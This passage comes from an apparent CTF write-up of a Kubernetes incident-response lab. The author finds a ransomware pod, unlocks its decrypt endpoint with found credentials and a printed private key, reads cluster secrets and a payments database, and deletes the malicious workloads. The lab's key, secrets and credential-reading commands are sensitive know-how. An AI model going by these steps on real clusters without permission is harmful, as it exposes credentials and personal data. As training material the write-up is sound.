R/F5QogqNyI9YIenoKz70ANfGxTESP0zrcPzg9xOe6fbwtEIDkaAoXmApjJuDxTv

eAr93AAZWHW6tD+ji++/dYnNkfLJMFwnud35I23lhCU4JYC6SpltYtqBqBfNkUit

PqOxSa8dcspr8g1u5M2YF6FpCbOMuAtvMF3CiS9+hQKBgQD64LmVXRBHhtyocAcW

bNa6G1TvsqSheoHBdyNy7sAOsR25TDqOlw06GGb36EtFLIM65bTBa4IK1FMtLH9l

70pwbTooemRZW+Sah2hKu9AIGDlCI4dfsJ1OXYPpVhBToOo10JF7VkYDABA0d/Jp

BGmp1x2TCLM5griCV2KiqXeE2wKBgQDORScewuT6aF5l7ePKFnZG5Oe3SclaPO6b

T0UYb2HyE2Ga6fdweZFxDr5hPK/H37bJQgTCg5DWyDFcJX61sCMUugSBO8FCWGUh

wFOHeG/wRnkwDFIRgKZI403RU7aMQ91QiNsmxZQWVecWpw+iRgstlHg54Jau5vyt

rBiP0WllxQKBgQDgChvxdSB6n8cibJkHv76qiIn7XQ+EXUDPIrP3iZreA/HFbnvE

psRbIzuhHENLzQqMaGJZcMa7IQ3+g4Rp5Z4WdJTBXTuMSXIHRfEu/DY1ZFyN4eic

3b49I2oP0JnX9RXzZQTmng770uylzpAelKA/2ilBCz3yl/hp/dvJ44kmjQKBgCL/

uNOPXire6qWA59WyWf9Nd8Ox0WhuTk4r9R1gSM46W6VdbY64EeWNCuCU236ehvU/

Lm+Sw1CuRzHLauSJLmql5X3IFdKcDQzdBU9HMDckvgtZC9PMcGqNpvaNrbu/CB5S

Gl1JyQbBLKS7U/vExsDFIGExql+i8dzGBqTgc3HBAoGBAJx8Ea7ctpzHAwNE//gH

Ue7uHvfZIe14WbZADPN6gVs8SagcSrdIl0lIurzA1+yBileGqmtKxcT5whOmke+f

ndISvExNKXJBFnbeco2os1kEUNgc+Pkl3q2QZfrw51EVA8Tg/OYVyXaws+Pz9uoj

W/vm11idXMMskwvG8P3hooew

-----END PRIVATE KEY-----

A private key! Let’s save that for later.

Both of these service endpoints look to define endpoints prefixed with albatross. One for an API, the other for a processor. Let’s dig in a tad to the application namespaces and see if anything jumps out.

incident-responder@albatross-terminal:/$ kubectl get -A pods | grep albatross

albatross-api albatross-api-78bd658b97-pxx9f 1/1 Running 0 4h57m

albatross-api albatross-api-78bd658b97-w4bpz 1/1 Running 2 (4h57m ago) 4h57m

albatross-api albatross-payment-api-7b695c59f7-bdfdc 1/1 Running 0 4h57m

albatross-api albatross-payment-api-7b695c59f7-mlh2j 1/1 Running 0 4h57m

albatross-backend albatross-database 1/1 Running 0 4h58m

albatross-dmz albatross-kanban 1/1 Running 0 4h57m

albatross-dmz albatross-terminal 1/1 Running 0 4h57m

albatross-messaging albatross-messaging-cluster-kafka-0 1/1 Running 0 4h56m

albatross-messaging albatross-messaging-cluster-zookeeper-0 1/1 Running 0 4h57m

albatross-processor albatross-payment-processor-779f5c6597-prv5v 1/1 Running 4 (4h56m ago) 4h57m

albatross-processor albatross-processor-76c579ff6d-kv5tm 1/1 Running 2 (4h57m ago) 4h57m

Interestingly, there are two sets of APIs, and two sets of processors. Could it be that there are malicious workloads running in parallel with real. Named similarly to avoid detection?

I’m guessing the configurations in the service endpoints will help us figure out which ones are legitimate and which ones aren’t.

incident-responder@albatross-terminal:/$ kubectl -n albatross-api get pods albatross-api-78bd658b97-pxx9f -o yaml | grep image:

image: docker.io/controlplaneoffsec/sinking-ship:albatross-apiv2

image: docker.io/controlplaneoffsec/sinking-ship:albatross-apiv2

incident-responder@albatross-terminal:/$ kubectl -n albatross-api get pods albatross-payment-api-7b695c59f7-bdfdc -o yaml | grep image:

image: docker.io/controlplaneoffsec/sinking-ship:albatross-apiv1

image: docker.io/controlplaneoffsec/sinking-ship:albatross-apiv1

Based of images and names, etc, it looks like the shorter named workloads are the ones defined in the service endpoints. Let’s see what these are running. Notably, it looks like both have listening ports, 8080 for the api and 8888 for the processor. Let’s try connecting to both and see what happens.

incident-responder@albatross-terminal:/$ kubectl -n albatross-api get pods -o wide

NAME READY STATUS RESTARTS AGE IP NODE NOMINATED NODE READINESS GATES

albatross-api-78bd658b97-pxx9f 1/1 Running 0 5h2m 192.168.84.136 node-1 <none> <none>

albatross-api-78bd658b97-w4bpz 1/1 Running 2 (5h2m ago) 5h2m 192.168.247.3 node-2 <none> <none>

albatross-payment-api-7b695c59f7-bdfdc 1/1 Running 0 5h3m 192.168.84.133 node-1 <none> <none>

albatross-payment-api-7b695c59f7-mlh2j 1/1 Running 0 5h3m 192.168.84.131 node-1 <none> <none>

incident-responder@albatross-terminal:/$ kubectl -n albatross-processor get pods -o wide

NAME READY STATUS RESTARTS AGE IP NODE NOMINATED NODE READINESS GATES

albatross-payment-processor-779f5c6597-prv5v 1/1 Running 4 (5h3m ago) 5h4m 192.168.84.132 node-1 <none> <none>

albatross-processor-76c579ff6d-kv5tm 1/1 Running 2 (5h4m ago) 5h4m 192.168.247.1 node-2 <none> <none>

incident-responder@albatross-terminal:/$ curl http://192.168.84.136:8080

404 page not found

incident-responder@albatross-terminal:/$ curl http://192.168.247.1:8888

THE KRAKEN HAS BEEN RELEASED

Please donate to recover your database

POST your payment to /api/v1/donate with json body {"payment":"amount"}

Once payment is confirmed, we will undo the Kraken's grip on your data.

Don't try to ACCESS the Kraken without basic auth, you will be DENIED.

Don't try to REVERSE the Kraken's tentacle, it holds no key.

Thank you for your cooperation.

Oh interesting, there looks to be a ransomware payment application as the processor. Let’s dig into this a bit. What happens if we “donate”?

incident-responder@albatross-terminal:/$ curl http://192.168.247.1:8888/api/v1/donate -d '{"payment": "100"}'

"Not Enough..."

No matter what value I give, it’s not enough… these damn hackers 😂

Looking at the initial message again, it talks about basic auth… could these be the endpoint for the credentials we found earlier? Let’s try adding basic auth to our requests and see what we can find.

incident-responder@albatross-terminal:/$ curl -u kraken:auth http://192.168.247.1:8888/

THE KRAKEN HAS BEEN RELEASED

Please donate to recover your database

POST your payment to /api/v1/donate with json body {"payment":"amount"}

Once payment is confirmed, we will undo the Kraken's grip on your data.

Don't try to ACCESS the Kraken without basic auth, you will be DENIED.

Don't try to REVERSE the Kraken's tentacle, it holds no key.

Thank you for your cooperation.

incident-responder@albatross-terminal:/$ curl -u kraken:auth http://192.168.247.1:8888/api/v1/donate

404 page not found

incident-responder@albatross-terminal:/$ curl -u kraken:auth http://192.168.247.1:8888/api/v1/donate -d '{"payment": "100"}'

"Not Enough..."

# Trying access because of the ACCESS in capitals in the message

incident-responder@albatross-terminal:/$ curl -u kraken:auth http://192.168.247.1:8888/api/v1/access

Access Granted!

To Encrypt: PUT Request to /encrypt with json body {"key": "base64_key"}

To Decrypt: PUT Request to /decrypt with json body {"key": "base64_key"}

OK, so there seems to be a decryption endpoint that takes a base64-encoded key. I wonder if the private key I found earlier would work…

incident-responder@albatross-terminal:/$ curl -u kraken:auth http://192.168.247.1:8888/api/v1/access/decrypt -X PUT -d '{"key": "LS0tLS[..SNIP..]"}'

404 page not found

incident-responder@albatross-terminal:/$ curl -u kraken:auth http://192.168.247.1:8888/api/v1/decrypt -X PUT -d '{"key": "LS0tLS1C[..SNIP..]"}'

"Data Decrypted"

Nice! Let’s validate the decryption by connecting to the storage. I’m guessing it’s the postgres database. I remember seeing some postgres secrets earlier, let’s grab those and get the required fields like hostname, username, etc.

incident-responder@albatross-terminal:/$ kubectl -n albatross-api get secrets -o yaml

apiVersion: v1

items:

- apiVersion: v1

data:

password: YWxiYXRyb3NzZGF0YXN0b3JlNHBheW1lbnRz

kind: Secret

metadata:

name: psql-pw

namespace: albatross-api

[..SNIP..]

incident-responder@albatross-terminal:/$ base64 -d <<< YWxiYXRyb3NzZGF0YXN0b3JlNHBheW1lbnRz ; echo

albatrossdatastore4payments

incident-responder@albatross-terminal:/$ kubectl -n albatross-api get pods albatross-payment-api-7b695c59f7-vnkc7 -o yaml | grep DB -A 1

- name: DB_HOST

value: albatross-database.albatross-backend.svc.cluster.local

- name: DB_USER

value: albatross-db

- name: DB_PASSWORD

valueFrom:

--

- name: DB_NAME

value: payments

- name: DB_PORT

value: "5432"

Now let’s try connecting, we need the psql client, but we are the incident-responder user on the terminal. We can try to sudo up and see if we have root access.

incident-responder@albatross-terminal:/$ sudo -s

root@albatross-terminal:/#

We do, nice, let’s quickly install postgresql-client and move on.

incident-responder@albatross-terminal:/$ psql -h albatross-database.albatross-backend.svc.cluster.local -U albatross-db -W payments

Password:

psql (16.2 (Debian 16.2-1))

Type "help" for help.

payments=# \d

List of relations

Schema | Name | Type | Owner

--------+-----------------+----------+--------------

public | payments | table | albatross-db

public | payments_id_seq | sequence | albatross-db

(2 rows)

payments=# select * from payments;

id | created_at | updated_at | deleted_at | account | email | first_name | last_name | amount

----+------------------------+-------------------------------+------------+---------------+------------------------+-------------+-----------+----------------------------------------------

[..SNIP..]

82 | 0001-01-01 00:00:00+00 | 2024-03-28 14:46:53.163193+00 | | 9-99-CTF-FLAG | flag@ctf.flag | CTF | FLAG | flag_ctf{DECRYPTED_RANSOMWARE_DATA_RESTORED}

[..SNIP..]

(91 rows)

There is our second flag. All that’s left now is to delete the malicious workloads. I also need to think where the flag would be after deletion. I know that ControlPlane tend to have secrets pop into the cluster when a desired state has been met. I wonder if the same thing would happen here? Going back to the Kanban board, I do notice another entry stating DMS Secret for Removed Malicious Workloads. That implies there will be a new secret in the albatross-dmz namespace when done.

Let’s start by trying to delete the processor and see what happens.

incident-responder@albatross-terminal:/$ kubectl -n albatross-processor delete pod albatross-processor-76c579ff6d-xj9lh

pod "albatross-processor-76c579ff6d-xj9lh" deleted

incident-responder@albatross-terminal:/$ kubectl -n albatross-dmz get secret

No resources found in albatross-dmz namespace.

Nothing, and looking back in albatross-processor, the pod is right back. Of course, we should be deleting the deployment related.

incident-responder@albatross-terminal:/$ kubectl -n albatross-processor delete deployment albatross-processor

deployment.apps "albatross-processor" deleted

No secret yet, let’s keep going with the API, the service endpoints and the operator.

incident-responder@albatross-terminal:/$ kubectl -n albatross-api delete deployment albatross-api

deployment.apps "albatross-api" deleted

incident-responder@albatross-terminal:/$ kubectl -n kube-system delete serviceendpoints serviceendpoints-api serviceendpoints-manager

serviceendpoints.serviceendpoints.k8.io "serviceendpoints-api" deleted

serviceendpoints.serviceendpoints.k8.io "serviceendpoints-manager" deleted

incident-responder@albatross-terminal:/$ kubectl -n kube-system delete deployment se-operator-controller-manager

deployment.apps "se-operator-controller-manager" deleted

incident-responder@albatross-terminal:/$ kubectl -n albatross-dmz get secret

No resources found in albatross-dmz namespace.

Still nothing.

Checking the pods again, I notice the API and processor are back! Of course, the operator would have remade the deployments from the service endpoints when we made them. Interestingly enough, either we deleted the operator too quick, or it doesn’t delete deployments when we delete the service endpoints. Let’s delete those again.

incident-responder@albatross-terminal:/$ kubectl -n albatross-api delete deployment albatross-api

deployment.apps "albatross-api" deleted

incident-responder@albatross-terminal:/$ kubectl -n albatross-processor delete deployment albatross-processor

deployment.apps "albatross-processor" deleted

incident-responder@albatross-terminal:/$ kubectl -n albatross-dmz get secret

No resources found in albatross-dmz namespace.

Still nothing. I start wondering whether there’s a workload I’ve missed somewhere. However, after a few minutes and me tapping up+enter while pondering, the final flag appears.

incident-responder@albatross-terminal:/$ kubectl -n albatross-dmz get secret

NAME TYPE DATA AGE

flag Opaque 1 6s

incident-responder@albatross-terminal:/$ kubectl -n albatross-dmz get secret -o yaml

apiVersion: v1

items:

- apiVersion: v1

data:

flag: ZmxhZ19jdGZ7VEhFX0tSQUtFTlNfR1JJUF9IQVNfQkVFTl9SRU1PVkVEX0FMQkFUUk9TU19GUkVFRH0=

kind: Secret

metadata:

creationTimestamp: "2024-03-28T15:01:01Z"

name: flag

namespace: albatross-dmz

resourceVersion: "5303"

uid: 5ef6c581-fc21-484e-835e-348624a8524a

type: Opaque

kind: List

metadata:

resourceVersion: ""

incident-responder@albatross-terminal:/$ base64 -d <<< ZmxhZ19jdGZ7VEhFX0tSQUtFTlNfR1JJUF9IQVNfQkVFTl9SRU1PVkVEX0FMQkFUUk9TU19GUkVFRH0= ; echo

flag_ctf{THE_KRAKENS_GRIP_HAS_BEEN_REMOVED_ALBATROSS_FREED}

Talking to ControlPlane afterwards about the first flag, apparently it was in the metadata of the malicious cluster admin service account that was found. Me going straight to its permissions instead of outputting the full YAML for that service account meant I missed the originally intended method.

Conclusions

That was an immensely fun CTF, so once again massive props to ControlPlane. Slightly different to what I’ve seen from them in earlier CTFs, where they’ve branched out a tad on the scenarios. For example, the first challenge was mainly CI/CD and done in a browser instead of in a terminal, and the third was a sizable IR based scenario. The slight change of pace compared to a challenge like Seven Seas from their previous CTF was a nice change. Seven Seas felt back-to-back lots of tiny things, whereas these were fewer larger steps. I guess CI/CD had those tiny steps needed where I had to iteratively change the deployment to bypass each issue, but the build time was like 1/2 mins so it didn’t feel as back-to-back.

Once again, I got first place, but… once again, no more prizes for me as I’ve already got all their prizes 😂